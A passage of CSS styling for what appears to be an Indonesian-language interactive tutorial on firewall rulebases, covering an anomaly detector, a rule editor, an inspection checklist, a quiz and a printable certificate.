      top: -10px;
      color: var(--deny);
      font: 700 1.5rem var(--font-mono);
      display: none;
    }

    .traveler.deny .x {
      display: block;
      animation: thunk .4s var(--spring);
    }

    .lane-card {
      position: absolute;
      z-index: 9;
      left: 104px;
      right: 0;
      top: 0;
      pointer-events: none;
    }

    .sleep-banner {
      display: none;
      margin-bottom: 12px;
      padding: 10px 14px;
      border: 2px solid var(--deny);
      color: var(--deny);
      font: 700 .86rem var(--font-mono);
      letter-spacing: .06em;
      text-align: center;
      animation: flashRed 1s steps(2) infinite;
    }

    .sleep-banner.on {
      display: block;
    }

    .lane-anno {
      position: absolute;
      z-index: 7;
      right: 0;
      pointer-events: none;
      font-family: var(--font-hand);
      font-size: 1.35rem;
      color: var(--warn);
      transform: rotate(-2deg);
      opacity: 0;
      transition: opacity .4s;
      text-align: right;
      max-width: 70%;
    }

    .lane-anno.on {
      opacity: 1;
    }

    .big-stamp {
      position: absolute;
      z-index: 10;
      left: 50%;
      top: 40%;
      transform: translate(-50%, -50%) rotate(-8deg);
      pointer-events: none;
    }

    .big-stamp .stamp {
      font-size: 2rem;
      padding: 8px 22px;
      border-width: 6px;
      transform: none;
      background: rgba(10, 44, 71, .7);
    }

    :root[data-theme="kalkir"] .big-stamp .stamp {
      background: rgba(255, 255, 255, .85);
    }

    /* Inspection report & clipboard */
    .report[hidden] {
      display: none;
    }

    .report {
      animation: slideReport .45s var(--ease) both;
    }

    .report__head {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      gap: 12px;
      border-bottom: 1.5px dashed rgba(18, 50, 78, .3);
      padding-bottom: 10px;
      margin-bottom: 10px;
    }

    .report__head h4 {
      margin: 0;
      font-size: 1.05rem;
    }

    .report__head .meta {
      font: .74rem var(--font-mono);
      opacity: .75;
    }

    .report ul {
      margin: 8px 0 0;
      padding-left: 18px;
      font-size: .9rem;
    }

    .report li {
      margin-bottom: 3px;
    }

    .report .y {
      color: #19884F;
      font-weight: 700;
    }

    .report .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard {
      position: relative;
      background: #C9A26B;
      border-radius: 10px;
      padding: 26px 12px 12px;
      box-shadow: var(--shadow);
    }

    .clipboard::before {
      content: "";
      position: absolute;
      top: -8px;
      left: 50%;
      transform: translateX(-50%);
      width: 90px;
      height: 24px;
      background: #8E9AA6;
      border-radius: 6px 6px 3px 3px;
      border: 2px solid #5F6B77;
    }

    .clipboard__paper {
      background: #FBFBF7;
      color: var(--note-ink);
      border-radius: 3px;
      padding: 10px 12px;
      font: .74rem/1.65 var(--font-mono);
      max-height: 320px;
      overflow: auto;
      background-image: repeating-linear-gradient(transparent 0 19px, rgba(31, 111, 176, .15) 19px 20px);
    }

    .clipboard__paper:empty::before {
      content: "Checklist pemeriksaan akan muncul di sini…";
      font-family: var(--font-hand);
      font-size: 1.3rem;
      color: #7D8B99;
    }

    .clipboard__paper .row {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
    }

    .clipboard__paper .y {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .n {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .hit-allow {
      color: #19884F;
      font-weight: 700;
    }

    .clipboard__paper .hit-deny {
      color: #C8283A;
      font-weight: 700;
    }

    .clipboard__paper .skip {
      color: #7D8B99;
      font-style: italic;
    }

    /* Challenges (work orders) */
    .ch {
      display: grid;
      grid-template-columns: 270px minmax(0, 1fr);
      gap: 28px;
      align-items: start;
    }

    @media (max-width: 1000px) {
      .ch {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    .ch-list {
      display: grid;
      gap: 14px;
    }

    .wo {
      position: relative;
      font: inherit;
      text-align: left;
      cursor: pointer;
      border: 0;
      padding: 18px 14px 12px;
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 2px;
      box-shadow: 0 6px 14px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -.6deg));
      transition: transform .2s var(--ease);
    }

    .wo:nth-child(even) {
      --rot: .7deg;
    }

    .wo::before {
      content: "";
      position: absolute;
      top: -9px;
      left: 50%;
      width: 60px;
      height: 18px;
      transform: translateX(-50%) rotate(2deg);
      background: rgba(255, 244, 194, .85);
    }

    .wo:hover {
      transform: rotate(0) translateY(-2px);
    }

    .wo[aria-current="true"] {
      outline: 3px solid var(--bp-cyan);
      outline-offset: 3px;
    }

    .wo .no {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .wo .t {
      display: block;
      font-weight: 700;
      font-size: .95rem;
      margin: 2px 0;
      color: var(--note-ink);
    }

    .wo .m {
      font: .7rem var(--font-mono);
      color: #5A6B7B;
    }

    .wo .done-stamp {
      position: absolute;
      right: 8px;
      top: 12px;
      font-size: .62rem;
      padding: 1px 5px;
      border-width: 2px;
    }

    .ch-goal {
      margin-bottom: 18px;
    }

    .ch-goal .kop {
      display: flex;
      justify-content: space-between;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .14em;
      color: #1F6FB0;
      border-bottom: 1.5px solid rgba(18, 50, 78, .25);
      padding-bottom: 6px;
      margin-bottom: 8px;
    }

    .ch-goal h4 {
      margin: 0 0 6px;
      font-size: 1.2rem;
    }

    .ch-goal p {
      margin: 0;
      font-size: .95rem;
    }

    .ch-tools {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .board {
      margin-top: 20px;
      display: grid;
      gap: 8px;
    }

    .board__row {
      display: grid;
      grid-template-columns: 36px minmax(0, 1fr) auto auto;
      gap: 12px;
      align-items: center;
      padding: 8px 12px;
      border: 1px solid var(--bp-line-faint);
      border-radius: 3px;
      background: rgba(10, 44, 71, .5);
      font: .8rem var(--font-mono);
      animation: unfold .3s var(--ease) both;
    }

    :root[data-theme="kalkir"] .board__row {
      background: rgba(255, 255, 255, .6);
    }

    .board__row .who {
      font-size: 1.3rem;
    }

    .board__row.fail {
      border-color: var(--deny);
      box-shadow: 0 0 0 2px rgba(255, 92, 108, .25);
    }

    .board__row .exp {
      color: var(--bp-line-faint);
      font-size: .72rem;
    }

    .board__row .stamp {
      font-size: .7rem;
      padding: 1px 7px;
      border-width: 2px;
    }

    .board__hint {
      grid-column: 2 / -1;
    }

    .board__hint .note {
      font-size: .86rem;
      padding: 14px 14px 10px;
      --rot: -.6deg;
      margin-top: 6px;
    }

    .lulus {
      text-align: center;
      margin: 18px 0;
    }

    /* Anomaly detector */
    .inspector {
      position: relative;
      cursor: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28'><circle cx='11' cy='11' r='7' fill='none' stroke='%23FFC857' stroke-width='2.5'/><path d='M16 16l8 8' stroke='%23FFC857' stroke-width='3' stroke-linecap='round'/></svg>") 11 11, default;
    }

    .inspector .beams {
      padding-right: 150px;
    }

    .anom-arrows {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
      z-index: 5;
    }

    .anom-arrows path {
      fill: none;
      stroke: var(--warn);
      stroke-width: 2;
      stroke-linecap: round;
    }

    .anom-arrows text {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .beam .tape-stamp {
      position: absolute;
      right: 120px;
      top: 50%;
      transform: translateY(-50%) rotate(-6deg);
      font-size: .62rem;
      padding: 0 6px;
      border-width: 2px;
      z-index: 2;
    }

    .anom-summary {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      margin: 14px 0;
    }

    .anom-summary .chip.error {
      color: var(--deny);
      border-color: var(--deny);
    }

    .anom-summary .chip.warning {
      color: var(--warn);
      border-color: var(--warn);
    }

    .anom-cards {
      display: grid;
      gap: 10px;
    }

    .anom-card {
      font: inherit;
      text-align: left;
      width: 100%;
      cursor: pointer;
      border: 1px solid var(--bp-line-faint);
      border-left: 4px solid var(--bp-cyan);
      background: var(--panel-bg);
      color: var(--bp-line-soft);
      padding: 10px 14px;
      border-radius: 3px;
    }

    .anom-card.error {
      border-left-color: var(--deny);
    }

    .anom-card.warning {
      border-left-color: var(--warn);
    }

    .anom-card[aria-pressed="true"] {
      border-color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
    }

    .anom-card .h {
      display: flex;
      gap: 8px;
      align-items: center;
      font: 700 .8rem var(--font-mono);
      letter-spacing: .06em;
      text-transform: uppercase;
      color: var(--bp-line);
      margin-bottom: 4px;
    }

    .anom-card p {
      margin: 0;
      font-size: .87rem;
    }

    /* Rule editor dialog (tracing paper form) */
    dialog.rule-dialog {
      border: 0;
      padding: 0;
      background: transparent;
      width: min(560px, calc(100vw - 32px));
      color: var(--trace-ink);
    }

    dialog.rule-dialog::backdrop {
      background: rgba(5, 22, 38, .6);
    }

    .rule-dialog form {
      background: var(--trace-bg);
      padding: 22px;
      border-radius: var(--radius);
      box-shadow: var(--shadow);
      background-image: linear-gradient(rgba(31, 111, 176, .06) 1px, transparent 1px), linear-gradient(90deg, rgba(31, 111, 176, .06) 1px, transparent 1px);
      background-size: 16px 16px;
    }

    :root:not([data-theme="kalkir"]) .rule-dialog form {
      background-color: #ECF5FC;
    }

    .rule-dialog h3 {
      color: var(--trace-ink);
      margin-bottom: 14px;
    }

    .field {
      display: grid;
      gap: 3px;
      margin-bottom: 10px;
    }

    .field label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: #1F6FB0;
    }

    .field input,
    .field select,
    .field textarea {
      font: .9rem var(--font-mono);
      color: var(--trace-ink);
      background: rgba(255, 255, 255, .75);
      border: 1.5px solid rgba(18, 50, 78, .3);
      border-radius: 3px;
      padding: 7px 9px;
      width: 100%;
    }

    .field input:focus,
    .field select:focus {
      outline: 2px dashed #1F6FB0;
      outline-offset: 1px;
    }

    .field input.invalid {
      border-color: #C8283A;
    }

    .field .err {
      font: .72rem var(--font-mono);
      color: #C8283A;
      min-height: 0;
    }

    .field .help {
      font-size: .72rem;
      color: #5A6B7B;
    }

    .row2 {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
    }

    .row3 {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      gap: 10px;
    }

    .dlg-actions {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 12px;
    }

    .trace .btn {
      color: var(--trace-ink);
      border-color: rgba(18, 50, 78, .5);
    }

    .trace .btn--primary {
      background: var(--trace-ink);
      color: #fff;
      border-color: var(--trace-ink);
    }

    .trace .btn--primary:hover {
      background: transparent;
      color: var(--trace-ink);
    }

    /* ===================================================== SHEET 05 · MITIGASI */
    .compare {
      position: relative;
      overflow: hidden;
      border-radius: var(--radius);
      user-select: none;
      touch-action: pan-y;
    }

    .compare__layer {
      padding: 26px 22px 30px;
      min-height: 100%;
    }

    .compare__before {
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .05) 0 20px, transparent 20px 40px);
    }

    .compare__before,
    .compare__after {
      grid-area: 1 / 1;
    }

    .compare__after {
      position: relative;
      background: var(--bp-paper);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      clip-path: inset(0 0 0 var(--split, 50%));
    }

    .compare__label {
      font: 700 .86rem var(--font-mono);
      letter-spacing: .14em;
      margin-bottom: 14px;
      display: flex;
      gap: 12px;
      align-items: center;
    }

    .compare__before .compare__label {
      color: var(--deny);
    }

    .compare__after .compare__label {
      color: var(--allow);
      justify-content: flex-end;
    }

    .compare__grid {
      display: grid;
      grid-template-columns: minmax(0, 1fr) 260px;
      gap: 22px;
    }

    .compare__after .compare__grid {
      grid-template-columns: 260px minmax(0, 1fr);
    }

    @media (max-width: 900px) {

      .compare__grid,
      .compare__after .compare__grid {
        grid-template-columns: 1fr;
      }

      .ann-list {
        display: none;
      }
    }

    .messy .beam:nth-child(odd) {
      transform: rotate(-1.1deg) translateX(6px);
    }

    .messy .beam:nth-child(even) {
      transform: rotate(.9deg) translateX(-4px);
    }

    .messy .beam:nth-child(3n) {
      transform: rotate(-.4deg) translateX(14px);
    }

    .ann-list {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      gap: 4px;
      font-family: var(--font-hand);
      font-size: 1.18rem;
      line-height: 1.15;
    }

    .ann-list li {
      min-height: 46px;
      display: flex;
      align-items: center;
    }

    .compare__before .ann-list {
      color: #FF98A3;
    }

    .compare__after .ann-list {
      color: var(--warn);
      text-align: right;
      justify-content: flex-end;
    }

    .compare__after .ann-list li {
      justify-content: flex-end;
    }

    .compare__handle {
      position: absolute;
      top: 0;
      bottom: 0;
      left: var(--split, 50%);
      width: 0;
      z-index: 5;
    }

    .compare__handle::before {
      content: "";
      position: absolute;
      top: 0;
      bottom: 0;
      left: -1px;
      width: 2px;
      background: var(--bp-cyan);
      box-shadow: 0 0 10px var(--bp-cyan);
    }

    .compare__grip {
      position: absolute;
      top: 50%;
      left: 0;
      transform: translate(-50%, -50%);
      width: 44px;
      height: 44px;
      border-radius: 50%;
      background: var(--bp-paper-deep);
      border: 2px solid var(--bp-cyan);
      color: var(--bp-cyan);
      display: grid;
      place-items: center;
      font: 700 .9rem var(--font-mono);
      cursor: ew-resize;
    }

    .compare__range {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      opacity: 0;
      cursor: ew-resize;
      z-index: 6;
      margin: 0;
    }

    .compare__range:focus-visible+.compare__handle .compare__grip {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 4px;
    }

    .compare__after {
      padding-bottom: 110px;
    }

    .compare__approved {
      position: absolute;
      right: 26px;
      bottom: 22px;
    }

    .compare-btns {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 12px;
    }

    .removed-list {
      font-size: .86rem;
      margin-top: 12px;
    }

    .removed-list s {
      color: var(--deny);
    }

    .prevent {
      width: 100%;
      border-collapse: collapse;
      font-size: .92rem;
    }

    .prevent th,
    .prevent td {
      text-align: left;
      padding: 10px 12px;
      border-bottom: 1px dashed var(--bp-line-faint);
      vertical-align: top;
    }

    .prevent th {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      border-bottom: 1.5px solid var(--bp-cyan);
    }

    .prevent td:first-child {
      font-weight: 700;
      color: var(--warn);
      white-space: nowrap;
    }

    .fixflow {
      list-style: none;
      margin: 0;
      padding: 0;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 0;
      counter-reset: fx;
      position: relative;
    }

    .fixflow li {
      counter-increment: fx;
      padding: 52px 12px 0;
      position: relative;
      font-size: .88rem;
    }

    .fixflow li::before {
      content: counter(fx, decimal-leading-zero);
      position: absolute;
      top: 0;
      left: 12px;
      width: 38px;
      height: 38px;
      border: 2px solid var(--bp-cyan);
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .82rem var(--font-mono);
      color: var(--bp-cyan);
      background: var(--bp-paper);
      z-index: 1;
    }

    .fixflow li::after {
      content: "";
      position: absolute;
      top: 19px;
      left: 50px;
      right: -12px;
      height: 2px;
      background: var(--bp-line-faint);
    }

    .fixflow li:last-child::after {
      display: none;
    }

    .fixflow b {
      display: block;
      color: var(--bp-line);
      margin-bottom: 2px;
    }

    @media (max-width: 900px) {
      .fixflow {
        grid-template-columns: 1fr;
        gap: 10px;
      }

      .fixflow li::after {
        display: none;
      }
    }

    .inspection {
      position: relative;
    }

    .inspection__board {
      background: #F2F6F9;
      color: var(--note-ink);
      border-radius: 4px;
      padding: 26px 24px 20px;
      box-shadow: var(--shadow);
      position: relative;
      background-image: repeating-linear-gradient(transparent 0 31px, rgba(31, 111, 176, .12) 31px 32px);
    }

    .inspection__board::before {
      content: "DAFTAR PERIKSA INSPEKSI · FIREWALL RULEBASE";
      position: absolute;
      top: -12px;
      left: 18px;
      background: var(--note-ink);
      color: #F2F6F9;
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      padding: 3px 10px;
    }

    .inspection__progress {
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
      margin-bottom: 10px;
    }

    .practice {
      border-bottom: 1px dashed rgba(29, 43, 58, .2);
    }

    .practice summary {
      list-style: none;
      cursor: pointer;
      display: grid;
      grid-template-columns: 28px 34px 1fr auto;
      gap: 10px;
      align-items: center;
      padding: 9px 2px;
    }

    .practice summary::-webkit-details-marker {
      display: none;
    }

    .practice summary::after {
      content: "";
      --m: var(--ic-next);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
      color: #1F6FB0;
      transition: transform .2s;
    }

    .practice[open] summary::after {
      transform: rotate(90deg);
    }

    .practice .cb {
      width: 22px;
      height: 22px;
      accent-color: #19884F;
      cursor: pointer;
    }

    .practice .ico {
      width: 30px;
      height: 30px;
      display: grid;
      place-items: center;
      color: #1F6FB0;
    }

    .practice .ico svg {
      width: 22px;
      height: 22px;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.7;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .practice h4 {
      margin: 0;
      font-size: .98rem;
      color: var(--note-ink);
    }

    .practice.checked h4 {
      text-decoration: line-through;
      text-decoration-color: #19884F;
      text-decoration-thickness: 2px;
    }

    .practice p {
      margin: 0 0 10px 72px;
      font-size: .9rem;
    }

    .practice code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .1);
    }

    .practice a {
      color: #1F6FB0;
    }

    .safe-stamp {
      position: absolute;
      right: 30px;
      top: 40px;
      z-index: 4;
      pointer-events: none;
    }

    .safe-stamp .stamp {
      font-size: 2.1rem;
      padding: 8px 20px;
      border-width: 6px;
      background: rgba(242, 246, 249, .85);
      --c: #19884F;
    }

    /* ===================================================== SHEET 06 · KUIS */
    .recap {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 16px;
    }

    @media (max-width: 1000px) {
      .recap {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    .recap .plate {
      min-height: 0;
      cursor: default;
      padding: 14px 16px;
    }

    .recap .plate:hover {
      transform: none;
    }

    .recap .plate .onum {
      width: 80px;
      margin: -6px 0 0;
    }

    .recap .plate h4 {
      font-size: 1rem;
      margin: 2px 0 4px;
    }

    .recap .plate p {
      font-size: .84rem;
    }

    .takeaways {
      columns: 2;
      column-gap: 34px;
      margin: 0;
      padding-left: 20px;
    }

    .takeaways li {
      margin-bottom: 8px;
      break-inside: avoid;
    }

    @media (max-width: 800px) {
      .takeaways {
        columns: 1;
      }
    }

    .exam {
      max-width: 900px;
      margin: 0 auto;
    }

    .exam__head {
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 14px;
      font: 700 .78rem var(--font-mono);
      letter-spacing: .1em;
      color: var(--bp-cyan);
      margin-bottom: 12px;
    }

    .exam__bar {
      flex: 1;
      height: 4px;
      background: var(--bp-line-faint);
      position: relative;
    }

    .exam__bar span {
      position: absolute;
      inset: 0 auto 0 0;
      background: var(--bp-cyan);
      transition: width .4s var(--ease);
    }

    .qcard {
      position: relative;
      animation: unfold .35s var(--ease) both;
    }

    .qcard .qno {
      font: 700 .74rem var(--font-mono);
      letter-spacing: .12em;
      color: #1F6FB0;
    }

    .qcard .q {
      font-size: 1.2rem;
      font-weight: 700;
      margin: 6px 0 12px;
    }

    .qcard .beams {
      margin: 10px 0;
    }

    .qcard .beam {
      background: rgba(10, 44, 71, .88);
    }

    .options {
      display: grid;
      gap: 8px;
      margin-top: 14px;
    }

    .option {
      font: inherit;
      text-align: left;
      display: grid;
      grid-template-columns: 30px 1fr;
      gap: 10px;
      align-items: center;
      padding: 10px 14px;
      background: rgba(255, 255, 255, .7);
      border: 1.5px solid rgba(18, 50, 78, .25);
      border-radius: 3px;
      color: var(--trace-ink);
      cursor: pointer;
      transition: border-color .2s, background .2s;
    }

    .option:hover:not(:disabled) {
      border-color: #1F6FB0;
      background: #fff;
    }

    .option .k {
      width: 28px;
      height: 28px;
      border: 1.5px solid currentColor;
      border-radius: 50%;
      display: grid;
      place-items: center;
      font: 700 .8rem var(--font-mono);
      color: #1F6FB0;
    }

    .option:disabled {
      cursor: default;
    }

    .option.correct {
      border-color: #19884F;
      background: rgba(25, 136, 79, .1);
    }

    .option.correct .k {
      background: #19884F;
      color: #fff;
      border-color: #19884F;
    }

    .option.wrong {
      border-color: #C8283A;
      background: rgba(200, 40, 58, .08);
    }

    .option.wrong .k {
      background: #C8283A;
      color: #fff;
      border-color: #C8283A;
    }

    .qcard .q-stamp {
      position: absolute;
      right: 18px;
      top: 14px;
    }

    .qfeedback {
      margin-top: 16px;
    }

    .qfeedback .note {
      font-size: .93rem;
    }

    .qfeedback .ok-line {
      color: #19884F;
      font-weight: 700;
    }

    .exam__nav {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
      margin-top: 16px;
    }

    .certificate {
      position: relative;
      text-align: center;
      padding: 40px 34px 34px;
      color: var(--bp-line);
      background: var(--bp-paper-deep);
      background-image: linear-gradient(var(--bp-grid-minor) 1px, transparent 1px), linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 16px 16px;
      border: 3px double var(--bp-cyan);
      border-radius: 4px;
      animation: unroll .6s var(--ease) both;
      transform-origin: top;
    }

    .certificate .eyebrow {
      margin-bottom: 4px;
    }

    .certificate h3 {
      font-size: 2rem;
      letter-spacing: .04em;
      margin: 6px 0;
    }

    .certificate .name {
      font-family: var(--font-hand);
      font-size: 2.6rem;
      color: var(--warn);
      border-bottom: 1.5px solid var(--bp-line-faint);
      display: inline-block;
      min-width: 260px;
      padding: 0 16px;
      margin: 8px 0 12px;
      line-height: 1.2;
    }

    .certificate .score {
      font: 700 3.2rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1;
    }

    .certificate .seal {
      position: absolute;
      right: 30px;
      bottom: 30px;
      width: 100px;
      height: 100px;
    }

    .certificate .seal text {
      font: 700 9px var(--font-mono);
      fill: var(--bp-cyan);
      letter-spacing: .2em;
    }

    .certificate .cert-stamp {
      position: absolute;
      left: 34px;
      bottom: 34px;
    }

    .cert-form {
      display: flex;
      gap: 8px;
      justify-content: center;
      flex-wrap: wrap;
      margin: 16px 0 0;
    }

    .cert-form input {
      font: 1rem var(--font-display);
      padding: 8px 12px;
      border: 1.5px solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      min-width: 240px;
    }

    .review {
      text-align: left;
      margin-top: 22px;
      display: grid;
      gap: 6px;
      font-size: .86rem;
    }

    .review div {
      border-left: 3px solid var(--allow);
      padding: 3px 10px;
    }

    .review div.bad {
      border-left-color: var(--deny);
    }

    /* ===================================================== SHEET 07 · REFERENSI */
    .acuan {
      width: 100%;
      border-collapse: collapse;
      border: var(--stroke) solid var(--bp-line-soft);
    }

    .acuan caption {
      text-align: left;
      font: 700 .74rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-cyan);
      padding: 0 0 8px;
    }

    .acuan th,
    .acuan td {
      border: 1px solid var(--bp-line-faint);
      padding: 12px 14px;
      text-align: left;
      vertical-align: top;
      font-size: .93rem;
    }

    .acuan th {
      font: 700 .7rem var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
    }

    .acuan .rn {
      font: 700 .95rem var(--font-mono);
      color: var(--bp-cyan);
      width: 60px;
    }

    .acuan a {
      word-break: break-all;
      font-size: .82rem;
    }

    .acuan tr {
      transition: background .4s;
    }

    .acuan tr.flash {
      background: rgba(127, 211, 255, .18);
    }

    .cite {
      display: inline-grid;
      place-items: center;
      width: 1.35em;
      height: 1.35em;
      border-radius: 50%;
      border: 1.5px solid var(--bp-cyan);
      color: var(--bp-cyan);
      font: 700 .66em var(--font-mono);
      text-decoration: none;
      vertical-align: super;
      margin: 0 1px;
      line-height: 1;
    }

    .cite:hover,
    .cite:focus-visible {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
    }

    .note .cite,
    .trace .cite {
      border-color: #1F6FB0;
      color: #1F6FB0;
    }

    .tooltip {
      position: fixed;
      z-index: 500;
      max-width: 320px;
      background: var(--trace-bg);
      color: var(--trace-ink);
      font-size: .82rem;
      line-height: 1.45;
      padding: 9px 12px;
      border-radius: 4px;
      box-shadow: var(--shadow);
      pointer-events: none;
      opacity: 0;
      transform: translateY(4px) rotate(-.5deg);
      transition: opacity .15s, transform .15s;
      border-left: 3px solid #1F6FB0;
    }

    .tooltip.show {
      opacity: 1;
      transform: rotate(-.5deg);
    }

    /* Toast (sticky note) */
    .toasts {
      position: fixed;
      right: 18px;
      bottom: 18px;
      z-index: 450;
      display: grid;
      gap: 10px;
      pointer-events: none;
    }

    .toasts .note {
      max-width: 300px;
      font-size: .9rem;
      animation: toastIn .4s var(--ease) both;
      padding: 18px 14px 12px;
    }

    .toasts .note.out {
      animation: toastOut .3s ease forwards;
    }

    /* ========================================== presentation mode */
    .pres-ctl {
      position: fixed;
      left: 50%;
      bottom: 16px;
      transform: translateX(-50%);
      z-index: 260;
      display: none;
      align-items: center;
      gap: 4px;
      background: var(--bp-paper-deep);
      border: var(--stroke) solid var(--bp-cyan);
      padding: 4px;
      border-radius: 4px;
      box-shadow: var(--shadow);
    }

    .pres-ctl button {
      background: none;
      border: 0;
      color: var(--bp-cyan);
      font: 700 1rem var(--font-mono);
      padding: 6px 12px;
      cursor: pointer;
    }

    .pres-ctl button:disabled {
      opacity: .3;
    }

    .pres-ctl .count {
      font: 700 .8rem var(--font-mono);
      letter-spacing: .14em;
      color: var(--bp-line);
      padding: 0 10px;
    }

    .pres-ctl .x {
      font-size: .8rem;
      border-left: 1px solid var(--bp-line-faint);
    }

    body.present .pres-ctl {
      display: flex;
    }

    body.present .sidebar,
    body.present .topbar,
    body.present .hamburger {
      display: none;
    }

    body.present .main {
      margin-left: 0;
    }

    body.present .sheet {
      display: none;
      border: 0;
    }

    body.present .sheet.is-current {
      display: flex;
      animation: unrollSheet .6s var(--ease) both;
      transform-origin: top center;
    }

    body.present .sheet.is-current.from-prev {
      animation-name: unrollSheet;
    }

    body.present .sheet__inner,
    body.present .sheet .titleblock-wrap {
      max-width: 1320px;
    }

    @keyframes unrollSheet {
      0% {
        opacity: 0;
        transform: perspective(1400px) rotateX(-8deg) scaleY(.08);
        box-shadow: 0 -30px 60px rgba(0, 0, 0, .4);
      }

      60% {
        opacity: 1;
      }

      100% {
        opacity: 1;
        transform: none;
        box-shadow: none;
      }
    }

    /* ========================================== responsive */
    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
        min-height: 0;
      }

      .howto {
        grid-template-columns: 1fr;
      }

      .howto .beams {
        margin-right: 0;
      }

      .inspector .beams {
        padding-right: 0;
      }
    }

    @media (max-width: 900px) {
      .sidebar {
        transform: translateX(-100%);
        transition: transform .25s var(--ease);
        width: 260px;
      }

      body.nav-open .sidebar {
        transform: none;
      }

      body.nav-open .scrim {
        display: block;
        position: fixed;
        inset: 0;
        background: rgba(5, 22, 38, .5);
        z-index: 150;
      }

      .main {
        margin-left: 0;
      }

      .topbar {
        display: flex;
        position: sticky;
        top: 0;
        z-index: 190;
        align-items: center;
        gap: 12px;
        padding: 10px 14px;
        background: var(--bp-paper-deep);
        border-bottom: 1px solid var(--bp-line-faint);
      }

      .topbar .t {
        font: 700 .8rem var(--font-mono);
        letter-spacing: .1em;
        color: var(--bp-line);
      }

      .hamburger {
        display: grid;
        place-items: center;
        width: 40px;
        height: 40px;
        background: none;
        border: var(--stroke) solid var(--bp-line-soft);
        color: var(--bp-cyan);
        font-size: 1.2rem;
        cursor: pointer;
        border-radius: 3px;
      }

      .sheet {
        padding: 40px 16px 24px;
      }

      .sheet__head {
        grid-template-columns: 1fr;
      }

      .onum {
        width: 90px;
      }

      .lane {
        padding-left: 84px;
      }

      .lane__path {
        left: 18px;
      }

      .traveler {
        left: 16px;
      }

      .building {
        margin-left: -84px;
      }

      .booth__arm,
      .gate__arm {
        left: -64px;
      }

      .passport {
        grid-template-columns: minmax(0, 1fr);
      }

      .passport__photo {
        display: none;
      }

      .titleblock {
        font-size: .64rem;
      }

      .compare__after .compare__label {
        justify-content: flex-start;
      }
    }

    @media (max-width: 560px) {

      .passport__fields,
      .row2,
      .row3 {
        grid-template-columns: minmax(0, 1fr);
      }

      .editor .beam {
        grid-template-columns: 18px 30px minmax(0, 1fr);
        grid-template-rows: auto auto auto;
      }

      .editor .beam .beam__crit {
        grid-column: 3;
      }

      .editor .beam .tools {
        grid-column: 3;
        grid-row: 3;
      }

      .editor .beam .drag,
      .editor .beam .beam__no {
        grid-row: 1 / 4;
      }

      .beam {
        grid-template-columns: 30px minmax(0, 1fr) auto;
      }

      .beam .beam__crit {
        grid-column: 2 / 4;
        grid-row: 2;
      }

      .beam .beam__stamp {
        right: 40px;
      }

      .booth {
        grid-template-columns: 1fr;
      }

      .booth__kiosk {
        display: none;
      }

      .board__row {
        grid-template-columns: 28px minmax(0, 1fr);
      }

      .spec-fields {
        grid-template-columns: 1fr 1fr !important;
      }
    }

    /* ========================================== print (certificate) */
    @media print {
      body {
        background: #fff !important;
        color: #000;
      }

      body::before {
        display: none;
      }

      body.print-cert .sidebar,
      body.print-cert .topbar,
      body.print-cert .ruler,
      body.print-cert .pres-ctl,
      body.print-cert .toasts {
        display: none !important;
      }

      body.print-cert .main {
        margin: 0;
      }

      body.print-cert .sheet {
        display: none !important;
      }

      body.print-cert #kuis {
        display: block !important;
        padding: 0;
        min-height: 0;
        border: 0;
      }

      body.print-cert #kuis .sheet__inner>*:not(.exam-wrap),
      body.print-cert #kuis .titleblock-wrap {
        display: none !important;
      }

      body.print-cert .exam-wrap>*:not(.exam) {
        display: none !important;
      }

